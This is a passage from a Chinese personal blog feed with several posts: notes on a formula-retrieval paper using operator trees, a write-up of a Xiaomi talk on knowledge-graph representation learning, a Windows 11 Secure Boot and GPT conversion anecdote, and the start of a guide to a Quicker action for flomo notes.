title="方法"></a>方法</h2><blockquote><p>这部分描述了如何定量的衡量两个公式之间的相似度</p></blockquote><p>将$\LaTeX$转化为操作树（OPT）。将比较公式相似度的问题转化为比较</p><ul><li>比较树的结构</li><li>比较节点的名称</li></ul><p>下面的定义描述了如何度量两个树之间的相似度。</p><h3 id="定义1-公共子树"><a href="#定义1-公共子树" class="headerlink" title="定义1 公共子树"></a>定义1 公共子树</h3><p>公式树$Tq$和$T_d$，他们的公共子树包含两个部分，即这两个公式中结构一致的子树$\hat{T}_q$和$\hat{T}_d$，且子树的叶节点为公式树的叶节点。用公式可以表达为：</p>$$CFS\left(T_{q}, T_{d}\right)=\left\{\hat{T}_{q}, \hat{T}_{d}: \hat{T}_{q} \preceq_{l} T_{q}, \hat{T}_{d} \preceq_{l} T_{d}, \hat{T}_{q} \cong \hat{T}_{d}, \hat{T}_{q} \subseteq T_{q}, \hat{T}_{d} \subseteq T_{d}\right\}$$<p>其中$“\cong”$表示同构，$“\subseteq”$表示从属关系，而$“\preceq_{l}”$表示子树的叶节点为操作树的叶节点，用图片来说明</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719094848.png" alt="公共子树与公共字数森林"></p><h3 id="定义2-公共子树森林"><a href="#定义2-公共子树森林" class="headerlink" title="定义2 公共子树森林"></a>定义2 公共子树森林</h3><p>公共子树森林（common formula forest）是所有<strong>不相连</strong>的公共子树的集合，一个公共子树森林可以用公式表示为：</p>$$\pi=\left\{\left(\hat{T}_{q}^{1}, \hat{T}_{d}^{1}\right),\left(\hat{T}_{q}^{2}, \hat{T}_{d}^{2}\right), \ldots\left(\hat{T}_{q}^{n}, \hat{T}_{d}^{n}\right)\right\} \in \Pi\left(T_{q}, T_{d}\right)\qquad(1)$$<p>两个表达式之间可能存在多个不同的公共子树森林，都属于$\Pi\left(T_{q}, T_{d}\right)$。</p><p>公共子树森林可以表示两个数学表达式中的相似部分，那使用这个森林去<strong>度量</strong>相似度呢？</p><h3 id="定义3-度量相似度"><a href="#定义3-度量相似度" class="headerlink" title="定义3 度量相似度"></a>定义3 度量相似度</h3>$$\Gamma_{\gamma}\left(T_{q}, T_{d}\right)=\max _{\pi \in \Pi\left(T_{q}, T_{d}\right)} \gamma(\pi)\qquad(2)$$$$\gamma(\pi)=\sum_{\left(\hat{T}_{q}^{i}, \hat{T}_{d}^{i}\right) \in \pi} \beta_{i} \cdot\left(\alpha \cdot \text { internals }\left(\hat{T}_{d}^{i}\right)+(1-\alpha) \cdot \operatorname{leaves}\left(\hat{T}_{d}^{i}\right)\right)\qquad(3)$$<ul><li><p>$internals \left(T\right)$： T中节点或操作符的数目</p></li><li><p>$leaves(T)$：T中叶节点&#x2F;运算对象的数目</p></li><li><p>$\alpha$：大于0小于1，操作符贡献的权重</p></li><li><p>$\beta_i$：大于0，子表达式贡献的权重，子表达式的<strong>范围越广</strong>，贡献的权重越大。实际计算中，对于一些范围小的子树，该值取0</p></li></ul><h3 id="子表达式匹配"><a href="#子表达式匹配" class="headerlink" title="子表达式匹配"></a>子表达式匹配</h3><blockquote><p>这一部分讲述了如何进行子表达式的匹配，侧重提高检索速率。</p></blockquote><p>以路径为最小单元进行匹配，这样做的话相比于<strong>运算符</strong>，匹配<strong>运算对象</strong>更加容易。</p><blockquote><p>这里可能是因为运算符的形式会比运算对象的形式差异更大，如$1&#x2F;x$和$x^{-1}$</p></blockquote><p>文中提出了一种贪心算法，在一次检索流程中，先找到<strong>运算对象最多</strong>的$\pi$，再去计算这个$\pi$当中运算符的数量，通过公式3计算本次的得分。最后比较所有检索对的分数。</p><h4 id="贪心算法"><a href="#贪心算法" class="headerlink" title="贪心算法"></a>贪心算法</h4><p><strong>假设1</strong>：如果$\pi^{*}=\left\{\left(\hat{T}_{q}^{1 *}, \hat{T}_{d}^{1 *}\right),\left(\hat{T}_{q}^{2 *}, \hat{T}_{d}^{2 *}\right) \ldots\left(\hat{T}_{q}^{n *}, \hat{T}_{d}^{n *}\right)\right\} \in \Pi\left(T_{q}, T_{d}\right)$ 能够使公式2在 $\alpha=0$ 且 $\beta_{1} \gg \beta_{2} \gg \ldots \gg \beta_{n}$取到最大值，那就认为在 $\alpha \neq 0$ 且 $\beta_{1} \geq \beta_{2} \geq \ldots \geq \beta_{n}$时， $\pi^{*}$ 也能让其取到最大值。</p><p>在该假设的第一个条件下，公式3的形式是</p>$$\gamma(\pi)=\sum_{\left(\hat{T}_{q}^{i}, \hat{T}_{d}^{i}\right) \in \pi} \beta_{i} \cdot{leaves}\left(\hat{T}_{d}^{i}\right)$$<blockquote><p>在该假设下，范围越广、运算对象越多的公共子树得分越高，从而使得其属于的公共子树森林得分越高。</p></blockquote><p>同时文章也想要一种更有效地找到相似结构的方式。</p><p>假设$P(T)$是公式树T所有叶节点到根节点的路径，$M(S_1, S_2,E)$表示使用二分图的形式表示路径集合$S_1、S_2$之间的匹配关系，$E$二分图中的边（连线），在此基础上提出假设2：</p><p><strong>假设2：</strong>对于任意的树 $T_{q}, T_{d}$， $S_{q}&#x3D; P \left(T_{q}\right), S_{d}&#x3D; P \left(T_{d}\right)$如果存在完美的匹配 $M\left(S_{q}, S_{d}, E\right)$，即每一条路径都能在另一个树中找到对应的路径，那就可以认为$T_{q} \cong T_{d}$。当然这个假设并不是所有情况下都成立的，比如下图的两个公式：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719160745.png" alt="假设2不成立的情况"></p><p>那既然存在不成立的情况，为什么还要做出这样的假设呢？作者给出的理由包括：</p><ol><li>这种情况相对少见；</li><li>希望设计一个更具有实用意义的搜索算法（快速）。</li></ol><blockquote><p>但看这张图中的这个表达式，这种情况真的少见吗？</p></blockquote><p>在这两个假设下，作者完整的描述了搜索相似公式的算法</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719205617.png" alt="算法1" style="zoom:80%;" /><h3 id="检索"><a href="#检索" class="headerlink" title="检索"></a>检索</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210720101615.png" alt="检索过程"></p><ol><li><strong>转化为操作树</strong></li><li><strong>操作符，操作对象的令牌化：</strong>制定100+语法规则，50+符号类型。</li><li><strong>路径的生成：</strong>对于每一个操作符，都将其标记为根节点，记录所有叶节点到该节点的路径。</li><li><strong>记录的数据：</strong>路径的ID，操作符号和对象的ID</li></ol><p>总体的相似度计算公式：<br>$$<br>\frac{S_{ st } S_{ sy }}{S_{ st }+S_{ sy }}\left[(1-\theta)+\theta \frac{1}{\log \left(1+\operatorname{leaves}\left(T_{d}\right)\right)}\right], \quad \theta \in[0,1]\qquad(4)<br>$$</p><p>其中$S_{st}$是结构相似度的得分，计算方式：<br>$$<br>S_{ st }&#x3D; \begin{cases}\frac{\Gamma_{\gamma}\left(T_{q}, T_{d}\right)}{\operatorname{leaves}\left(T_{q}\right)} &amp; \text { if } \alpha&#x3D;0 \ \frac{\Gamma_{\gamma}\left(T_{q}, T_{d}\right)}{\operatorname{leaves}\left(T_{q}\right)+\text { internals }\left(T_{q}\right)} &amp; \text { if } \alpha \neq 0\end{cases}\qquad(5)<br>$$<br>$S_{sy}$是标准化的操作符号集的相似度，计算方式：<br>$$<br>S_{ sy }&#x3D;\frac{1}{1+(1-y)^{2}}\qquad(6)<br>$$<br>其中$y \in[0,1]$，来自另一个算法Mark-and-Cross（Zhong, W., Fang, H.: A novel similarity-search method for mathematical content<br>in LaTeX markup and its implementation. Master’s thesis, University of Delaware）</p><h2 id="总结与思考"><a href="#总结与思考" class="headerlink" title="总结与思考"></a>总结与思考</h2><ul><li><p>这篇文章解决了哪些问题？</p><p>采用匹配叶根路径的方法，度量公式结构的相似度；使用贪心算法提高搜索的效率。</p></li><li><p>如何把公式转化为操作树？</p><p>这篇文章并没有详细描述转化为操作树的过程。查阅了这篇文章所引用的文献，对于将$\LaTeX$转化为树结构的问题，《Recognition and retrieval of mathematical expressions》这篇文章提到了，转化主要还是依靠制订一系列的语法规则。</p></li><li><p>与之前的树相似度算法有何不同？</p><p>考虑时间复杂度和搜索的效率。</p></li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 公式检索 </tag>
            
            <tag> 操作树 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>小米在知识图谱表示学习方向的探索和实践</title>
      <link href="/post/d115.html"/>
      <url>/post/d115.html</url>
      
        <content type="html"><![CDATA[<p>这篇文章是我给公众号DataFunTalk整理的关于一次报告，初衷还是因为涉猎过一些知识图谱相关的知识，大家一起看看吧~</p><h2 id="导读"><a href="#导读" class="headerlink" title="导读"></a>导读</h2><p>今天为大家带来的分享内容是小米在知识图谱表示学习方向的探索和实践。主要围绕以下四点展开:</p><ol><li>业务介绍 小米知识图谱的架构和业务；</li><li>算法介绍 融合文本和知识图谱的表示学习方法；</li><li>算法应用 知识表示学习在实体链接、实体推荐、知识补全的应用；</li><li>总结 总结和展望；</li></ol><h2 id="业务介绍"><a href="#业务介绍" class="headerlink" title="业务介绍"></a>业务介绍</h2><h3 id="小米知识图谱团队"><a href="#小米知识图谱团队" class="headerlink" title="小米知识图谱团队"></a>小米知识图谱团队</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205319.png" alt="小米知识图谱团队"  /><p>小米知识图谱团队，旨在硏究知识图谱在开放领域和行业领域的构建和应用技术，把知识图谱推广到相关的业务场景上。目前团队已经构建了超百亿目前团队已经构建了超百亿的开放知识，以及涉及十多个领域的高质量知识，提供了实体检索、实体链接、概念图谱等高质量的服务，并且服务于小爱同学、小米网、小米信息流等应用方的智能问答、智能客服商品推荐、商品搜索等业务。</p><h3 id="知识图谱为小爱赋能"><a href="#知识图谱为小爱赋能" class="headerlink" title="知识图谱为小爱赋能"></a>知识图谱为小爱赋能</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205503.png" alt="知识图谱为小爱赋能"  /><p>这是一个知识图谱为小爱赋能的例子。当用户询问巩俐的籍贯的时候，我们会从库中去给出相应的答案，并且会给出巩俐其他的一些实体信息。那么具体是怎么实现的呢？下面简单介绍一下处理流程。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205645.png" alt="处理流程"  /><p>当用户询问一个问题（query）时，语音设备首先会进行语音的识别，然后是意图的识别，比如说问题是“武汉大学周边有什么好吃的？”，它的解答流程就是：</p><ol><li><p>首先通过分析发现用户的意图是想询问”美食“相关的事物；</p></li><li><p>然后通过实体匹配去进行实体的识别，实体的链接以及属性的归一等处理。确定用户询问的是“武汉大学”这个实体相关的推荐实体属性；</p></li><li><p>据此从库中查询相应的结果，并且作为输出；</p></li><li><p>另外我们还会针对该实体做实体的推荐，以此实现相似问题的推荐；</p></li></ol><h2 id="算法介绍"><a href="#算法介绍" class="headerlink" title="算法介绍"></a>算法介绍</h2><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614221139.png"  /><p>知识表示学习是指基于分布式的表示思想，将实体或者是关系的语义信息映射到低维、稠密、实值的向量空间中，使得语义相似的两个对象之间的距离也很相近。</p><p>常见的表示学习方法是融合事实信息的方法，比如基于翻译、张量分解、神经网络和图神经网络的各种模型，但是在这些大规模知识图谱中存在实体与关系长尾分布的问题，即极少数的个体占极高的数量，而大多数的个体只占了极少的数量。在图谱中，长尾分布体现为很多实体数量极少甚至没有关系事实，这就导致数据存在很严重的稀疏性。</p><p>对于这些长尾的实体和关系，在没有或者很少关系的情况下，仅基于传统的事实三元组（头部，关系，尾部）进行学习，是没有办法得到的。对此有什么解决办法？</p><ol><li>利用知识库中其他的信息，比如说文本描述信息、信息实体类型、关键路径、逻辑规则等，还包括实体的属性、时序信息、图结构等；</li><li>利用知识库外的海量信息，比如说互联网等，包含大量知识库实体和关系的有关的信息；</li><li>知识表示学习的应用，比如说知识图谱内的链接预测，三元组块分类、实体分类等，应用到知识图谱以外的，比如实体链接、实体推荐、关系抽取等；</li></ol><h3 id="融合文本描述的优势"><a href="#融合文本描述的优势" class="headerlink" title="融合文本描述的优势"></a>融合文本描述的优势</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615102729.png" alt="融合文本描述的优势"  /><p>融合文本描述的优势有哪些？</p><ul><li><p>发掘实体之间的语义相关性，精确的语义表述能够提升三元组的可区分性。在上面的例子中我们可以看到{撒贝宁，配偶，李白}，而李白的描述文本中就存在”撒贝宁妻子“这样的关键词。该情境下，融合文本描述的语义信息能够帮助发掘更多的语义之间的相关性；</p></li><li><p>当一些实体对于现有的知识图谱来说是新的，并且仅仅带有描述性信息的时候，传统的知识图谱表示学习方法不能够表示这些新的实体，因为图谱在训练的时候并没有考虑到这个概念，但是融入了文本描述的模型，就能够通过描述信息建立这些实体的表达；</p></li></ul><p>通常将实体的类型、文本描述和重要的三元组按照一定的规则进行拼接，构成一段文本，作为实体的描述文本，这段文本比简单的文本描述包含更多的信息。</p><h3 id="文本与知识图谱对齐"><a href="#文本与知识图谱对齐" class="headerlink" title="文本与知识图谱对齐"></a>文本与知识图谱对齐</h3><p>下面将会介绍两种经典的融合文本和知识图谱的知识表示学习方法，这两种方法都可以将实体向量、关系向量和词向量放到同一个语义空间下。为什么要把文本以及词向量放到一个空间中？因为如果我们遇到了需要同时处理文本和实体的任务，实体和文本中的单词做内积等向量运算才会有意义，依靠这些运算方法我们才能比较实体和文本之间的单词的关系。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615103857.png" alt="文本与知识图谱对齐"  /><p>这一篇文章描述了比较经典的文本与知识图谱对齐的模型Jointly（联合模型），作者先后发表了两篇论文来优化该方法。</p><p>文章研究的内容是融合文本信息到知识图谱中，实现知识图谱中的实体和实体描述文本联合嵌入表示。</p><p>对齐模型的关键在于将实体向量、关系向量和词向量表示在同一个语义空间下。我们要求实体的表示向量不仅满足知识图谱的结构化约束，同时也要被文本描述中的词向量进行约束。</p><p>模型一共分为三个部分：</p><ol><li>文本嵌入，采用skip-gram模型，采用欧式距离衡量两个单词之间的相似性，训练词与词之间的约束；</li><li>知识嵌入，采用是Trans-E模型，训练实体与实体之间的约束；</li><li>对齐，利用文本描述对齐，训练实体和文本之间的约束，确保关系能够和文本的单词在同一个语义空间中。</li></ol><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615105048.png" alt="文本与知识图谱对齐"  /><p>第二篇论文也根据类似的原理，将基于平移的嵌入方法从特定的三元组嵌入扩展到了文本感知模型，提出了名为DKRL的模型。该模型的特点是：</p><ul><li><p>对于事实元组论文采用了典型的Trans-E模型，通过最大似然值获得实体和关系的嵌入；</p></li><li><p>对于描述文本，论文使用了连续词袋模型和深度卷积模型对文本进行嵌入。连续词袋模型忽略了文本的词序，而卷积模型会考虑词序；</p></li></ul><p>对每一个实体，DKRL都会学习语义的嵌入和结构的嵌入，再通过右侧的一系列公式进行拟合。</p><h3 id="需求和实现"><a href="#需求和实现" class="headerlink" title="需求和实现"></a>需求和实现</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615130621.png" alt="需求和实现"  /><p>后续任务需要通过预训练得到词向量，实体向量，并且保证两者之间需要能够计算相似度，同时也要保证实体向量和实体向量之间可以计算相似度。上文介绍的两个模型均可以满足该需求。右上的表格展示了几个不同的模型在链接预测任务上的效果，联合模型，即第一篇论文中的模型展现了较好的效果，于是我们基于该模型对实体和词进行了训练，得到了词向量、关系向量以及实体向量。该模型的效果具体体现在：</p><ul><li><p>由图一（左上） 可以看到”王者荣耀“这个词和”李白“这个候选实体之间的相似度评分，该分数表明模型学习到了词和实体之间的关联；</p></li><li><p>由图二（右上） 可以看到虽然”唐代诗人李白“的文本描述中不存在”将进酒“一词，但是模型也学到了其关联；</p></li><li><p>图三图四（左下和右下）显示，模型也学习到了实体向量与实体向量之间的关系，比如植物”小米“实体向量和水果”苹果“实体向量比较靠近，而”小米公司“的实体向量和”苹果公司“的实体向量比较靠近；</p></li></ul><p>这些特性对完成后续的任务有很大的帮助。</p><h2 id="算法应用"><a href="#算法应用" class="headerlink" title="算法应用"></a>算法应用</h2><h3 id="实体链接"><a href="#实体链接" class="headerlink" title="实体链接"></a>实体链接</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615132930.png" alt="实体链接"  /><p>实体链接把文本中的实体指称项，即实体名称，链接到知识库中对应的实体上。</p><p>举一个例子来帮助大家理解实体链接，比如问题”王者荣耀中的李白有哪些台词？“，为了解答这个问题我们需要：</p><ol><li>识别句子中的核心实体”李白“；</li><li>从库中检索”李白“所有的候选实体；</li><li>实体链接，从众多的是候选实体中找到正确的实体，与句子中的”李白“进行匹配；</li></ol><p>实体链接的难点主要有两个方面：</p><ul><li>实体会有不同的表达方式（mention），比如”青年居士李太白“，也对应了李白这个实体。</li><li>同一个表达方式也会对应不同的实体，比如说”王者荣耀中李白的技能是什么？“，”李白和杜甫并称为什么？“，这两句中实体的表达方式都是“李白”，但是对应了不同的实体。</li></ul><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615133844.png" alt="实体链接"  /><p>左侧图中展示了实体链接的处理流程，这里详细介绍一下实体消歧部分。</p><p>实体消歧包括两个模块，第一个部分是粗排，第二个部分是精排。</p><h4 id="关于粗排"><a href="#关于粗排" class="headerlink" title="关于粗排"></a>关于粗排</h4><p><strong>为什么要做粗排处理？</strong></p><p>在做候选实体生成时，我们希望从库中获取尽可能多的相关实体，确保没有遗漏正确实体。但这样做会导致消歧这一步骤被引入了太多的噪声，造成消歧效率的下降。所以需要粗排模型来降低候选实体的个数。经过实验，粗排后，消歧准确率提升了3%，预测的速度提升了50%，而召回率仅仅下降了0.4%。</p><p>举个例子，比如“王者荣耀中的李白有哪些台词？“这个问题，在我们的库中”王者荣耀“的候选实体有71个，”李白“的候选实体有59个。在粗排时，我们会为每一个候选实体进行打分，按照相关度从大到小进行排列，选择每一个mention所对应的最相似的n个实体(Top n)，作为精排的输入。</p><p><strong>如何实现粗排？</strong></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615135927.png" alt="关于粗排"  /><p>粗排模型，要求高精度、高性能。我们采用了上一节中融合多元信息知识表示学习方法所训练得到的实体向量和词向量，因为他们处在同一个向量空间中，我们可以对其进行向量计算。定义了三个特征，分别是Context和Coherence以及LinkCount：</p><ul><li><p>Context 表示mention的上下文特征，它通过候选实体向量和问题中的每一个词向量进行乘积运算得到，用于发现问题中哪些词和候选实体相关。获取该特征的流程为：首先利用head attention选择Top R个词向量，通过softmax函数求这些词向量的相似度分数权重，所得的权重与其对应的词向量进行加权，作为问题的上下文向量表示，该向量与候选实体向量进行相乘，得到上下文特征；</p></li><li><p>Coherence 表示实体的一致性，通过计算候选实体和问题中不同mention的候选实体相关性来实现。每一个mention的候选实体仅保留一个，求取平均值作为Coherence的特征；</p></li><li><p>LinkCount 表示实体的先验知识，通过标注数据而来。计算的方法是mention链接到该实体的次数除以mention出现的次数；</p></li></ul><p>利用一个多层感知机对这三个特征进行融合，最终得到每一个候选实体的粗排分数。</p><h4 id="关于精排"><a href="#关于精排" class="headerlink" title="关于精排"></a><strong>关于精排</strong></h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615142806.png" alt="关于精排"></p><p>在粗排之后，每一个mention的候选实体个数被大大降低，此时我们会对这些实体进行精排处理。精排模型中，我们利用Bert构建一个句子对二分类模型，用来判断候选实体和问题中的mention相关度。具体流程如下：</p><ol><li>该模型的输入是一个句子对，text_a是标记了mention位置的文本，text_b是候选实体的描述文本。句子对经过Bert编码之后取[CLS]向量，再经过全连接层，得到上下文特征；</li><li>合并粗排的三个特征进行全连接的融合训练；</li><li>对候选实体进行二次排序；</li><li>预测，选择Top 1的实体作为mention链接的实体；</li></ol><p>同时对训练进行了一些优化，利用知识图谱中的关系三元组构建消歧的样本，关系三元组包括头实体、关系和尾实体。头实体和尾实体有多种表达方式（mention），利用这些不同的表达方式，我们可以去构建大量的正负样本，来帮助我们去学习mention和实体之间的语义特征关系，只需要少量经过标注的线上问题，就可以达到较好的消歧效果。</p><h3 id="实体推荐"><a href="#实体推荐" class="headerlink" title="实体推荐"></a>实体推荐</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615143943.png" alt="实体推荐"></p><p>这两张图展示了实体推荐的应用场景，实体推荐是根据给定的实体推荐一系列相关的实体。我们对实体推荐的工作暂时还处于起步的阶段，并没有考虑复杂的个性化推荐，目前只关注实体之间的相似度。</p><p>左图展示了实体链接如何应用于智能问答问题推荐，问题通过SLU处理之后会得到其意图和主实体，然后借助实体推荐得到相关的实体，相关实体被用来构建相关的问题，比如说”武汉大学周边好吃的？“，识别到其主实体为”武汉大学“、核心意图为”美食“，以此推荐实体相关的问题，比如说”华中科技大学周边有什么好吃的？“，”清华大学周边有什么好吃的？“，”武汉科技大学周边有什么好吃的？“。同时实现了推荐意图相关的问题，比如说”武汉大学周边有什么好玩的？“，”武汉大学周边有什么景点？“，”武汉大学周边有什么酒店？“等等。</p><p>右图展示了实体推荐在SS图谱自动化构建平台上的应用，当用户搜索一个实体的时候，平台会为其推荐相关的实体。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615145109.png" alt="实体推荐在SS图谱自动化构建平台上的应用"></p><p>实体推荐的难点在于”冷启动问题“，即如何去寻找实体的相关实体。</p><p>我们发现百科页面关系三元组以及新闻中的共享实体，都可以作为相关实体进行推荐。于是我们对百科页面知识图谱中的关系三元组和经过实体链接处理的新闻中的实体进行抽取，以类别为标准进行筛分，作为实体推荐模型的正样本。而负样本可以从库中的其他实体中抽取。</p><p>实体推荐模型分为两个部分，表示模型和匹配模型：</p><ul><li><p>表示模型  利用第二节中的DKRL模型进行知识表示学习。学习关系三元组中的结构化信息，编码部分使用Bert进行替换；</p></li><li><p>匹配模型  利用DSSSM模型，复用了表示模型中学习到的参数，将两个实体编码成向量，通过计算余弦相似度来去衡量两个实体之间的相关度；</p></li></ul><h3 id="知识补全"><a href="#知识补全" class="headerlink" title="知识补全"></a>知识补全</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615150143.png" alt="知识补全"></p><p>在构建知识图谱时，需要从半结构化或者非结构化数据中抽取三元组，但这些三元组难免会存在信息缺失情况，比如左图中，小米代表人物中林斌、王翔等人，都缺失了超链接，撒贝宁配偶、父母、妹妹倒也都缺失了超链接，这就导致在构建知识图谱时，不能获取完整的关系三元组。</p><p>实体补全任务可以概括为：针对已知的头实体、关系和尾实体mention的情况下，关联库中的实体以补全三元组。我们的设计方案如下：</p><ol><li><p>利用Schema去限定尾实体的类别；</p></li><li><p>通过尾实体的mention筛选得到尾实体的候选实体，构造三元组；</p></li><li><p>通过三元组分类模型判断构造的三元组是否正确；</p></li><li><p>经过对这些三元组的分数进行排序之后，选择Top 1且预测正确的三元组；</p></li></ol><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615151115.png" alt="知识补全"></p><p>三元组的构建也考虑了描述实体的文本，我们再次利用了神通广大的BERT完成模型的构建，参考了KG-BERT这篇论文。</p><p>将已知的关系三元组如上图所示进行构造，text_a是头实体的描述文本，text_b是关系的文本名称，text_c是尾实体的描述文本，这些输入经过BERT的编码之后，再经过一个全连接层，计算得到语义特征，并和另外一个结构化的特征进行融合，最终得到一个评价分数。这里的”结构化特征“由蓝色框中的方程进行表示，整个模型的loss，可以用红色框中的方程表示。</p><p>举个例子，比如判断三元组{撒贝宁，配偶，李白}是否正确，”李白“的第一个候选实体是正确的，可以作为正样本，其他实体都是负样本，然后对模型进行训练，预测每一对自动构建的三元组的分数，按照从大到小的顺序进行排序，选择分数大于0.5且Top 1的三元组作为正确的三元组，补充到知识图谱当中。</p><h2 id="总结与展望"><a href="#总结与展望" class="headerlink" title="总结与展望"></a>总结与展望</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615152939.png" alt="总结与展望"></p><h2 id="参考文献"><a href="#参考文献" class="headerlink" title="参考文献"></a>参考文献</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615152904.png" alt="参考文献"></p><h2 id="Q-amp-A"><a href="#Q-amp-A" class="headerlink" title="Q&amp;A"></a>Q&amp;A</h2><p>Q：在实体链接的过程中，它的正负样本的比例是什么？</p><p>A：1:3~1:5。</p><p>Q：这个比例是如何确定的？</p><p>A：这是通常情况下会选取的比例。</p><p>Q：负样本的选取是随机的还是有其他策略？</p><p>A：采用动态负采样，然后将模型每一次学错的样本，放入到我们采样的副样本中，进行下一轮的迭代，让他去学习，用这种策略去加强模型对于预测错误样本的一些纠正。</p><p>Q：在知识补全过程中，评测指标是什么？</p><p>A：最重要是准确率，我们这边入库的标准就是要在95%以上，人工评测之后95%以上我们大概才会考虑入库。而召回率很难考量。</p><p>Q：知识补全举的例子是之前已经存在于知识库的，这个补全的信息是如何取得的？</p><p>A：训练的是已经存在知识图谱中的关系三元组，但是做预测的时候，我们仅仅只知道头实体关系以及尾实体的mention。</p><p>Q：实体链接和推理任务的区别在哪里？</p><p>A：实体链接是匹配库中的实体，这不算是一个推理过程，最多只能算一个匹配的过程。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 表示学习 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>为什么我的电脑不能装Win11？</title>
      <link href="/post/88d2.html"/>
      <url>/post/88d2.html</url>
      
        <content type="html"><![CDATA[<p>最近微软更新了win11，对于比较喜欢尝试新东西的我，当然想试一试。于是下了官方提供的检测软件<code>电脑运行状况概览</code>，结果提示我不能够升级！我的电脑配置完全满足最低配置要求，而且也支持网上说的TPM2.0。但是这个程序就是告诉我不符合要求，也没说哪里不符合要求😒然后看到了一个网友的说，中文环境下这个程序就是显示不全，要切换到英文环境才可以…试了一下果然是这样，提示我电脑不支持Secure boot。进BIOS改成了secure boot，结果</p><p><strong>电脑直接启动不了了！！</strong></p><p>还好我所有的文件都有备份到云，就是为什么会不能开机呢？原来是我电脑磁盘的分区表是MBR格式，要想用secure boot必须是GPT格式的分区表。我试了一下百度到的命令行方法，不行。下载了DISKGENIUS改格式，也不行。最后试了一下傲梅分区助手的一键转换格式，原来是我的分区设置有问题，两个分区都是<strong>主分区</strong>，想要转换为GPT格式必须只有一个<strong>主分区</strong>，吐槽一下DISKGENIUS，并没有提示到这一点。用傲梅助手分区助手把其中一个分区转换成逻辑分区，再转换分区表，设备启动顺序里找到UEFI:HardDisk这一项，放到最前面，打开secure boot，开机成功！然后运行检测软件，噔<del>噔噔</del></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210628205927.png" alt="成功的画面"></p><blockquote><p>总结一下，你的电脑必须满足四个条件：</p><ol><li>最低配置要求</li><li>支持TPM2.0</li><li>支持secure boot</li><li>磁盘为GPT格式（3的前提条件）</li></ol></blockquote>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> windows </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>flomo NOW——快速创建flomo笔记</title>
      <link href="/post/73ed.html"/>
      <url>/post/73ed.html</url>
      
        <content type="html"><![CDATA[<h2 id="关于Quicker"><a href="#关于Quicker" class="headerlink" title="关于Quicker"></a>关于Quicker</h2><p><a href="https://getquicker.net/">Quicker</a>是我一直都在使用的工具软件。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523194705.png" alt="我的Quicker界面" style="zoom:80%;" /><p>上图是我的Quicker操作界面，简单概括一下这个软件：我们可以在Quicker中自己编辑“动作”或者使用他人编辑好的“动作”，简单到打开一个软件，复杂到使用Quicker进行文字识别。至于价格，免费版的Quicker会有动作个数限制，专业版（￥56一年）没有限制而且多了很多稀奇古怪的功能。</p><p>我一直不遗余力的向身边的同学安利Quicker，因为它给我带来了巨大的效率提升，而且我不必为了OCR装OCR软件，为了划词翻译而装划词翻译软件，各种功能都能在Quciker中实现🤣</p><h2 id="关于flomo"><a href="#关于flomo" class="headerlink" title="关于flomo"></a>关于flomo</h2><p><a href="https://flomoapp.com/">flomo · 浮墨笔记</a>是我的女朋友跟我推荐的一款笔记工具，语雀虽然已经很好的帮我储存了我的文章，但却有着十分糟糕的速记体验，而flomo相比于语雀“知识库”的定位，更像是一个“灵感库”，用卡片记录思考，用标签分类卡片，非常适用于速记和回顾。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/%E5%9B%BE%E7%89%87.png" alt="flomo的多端体验"></p><h2 id="关于flomo-NOW"><a href="#关于flomo-NOW" class="headerlink" title="关于flomo NOW"></a>关于flomo NOW</h2><p>产生编辑这个Quicker动作的想法主要来于<strong>我❤女朋友在用flomo！</strong></p><p>它融入了我对笔记产品的一些粗浅思考</p><p>🎈如果你还没有flomo账号，可以试着注册一下，这里是我的邀请码<code>ODE3NjM</code></p><p>来看看我这个小工具的食用指南吧😊</p><h2 id="flomo-NOW食用指南"><a href="#flomo-NOW食用指南" class="headerlink" title="flomo NOW食用指南"></a>flomo NOW食用指南</h2><h3 id="软件下载-amp-动作安装"><a href="#软件下载-amp-动作安装" class="headerlink" title="软件下载&amp;动作安装"></a>软件下载&amp;动作安装</h3><p>在<a href="https://getquicker.net/">Quicker</a>的主页下载并安装适合你的Quick版本，下载完成后记得设置你的Quicker<strong>快捷键</strong>，比如我的快捷键是鼠标侧键。使用快捷键可以快速地调出Quicker的界面或者快速使用特定的动作。另外，建议保持Quiker开机运行。</p><p>接下来在动作库中搜索“flomo NOW”或者直接点击<a 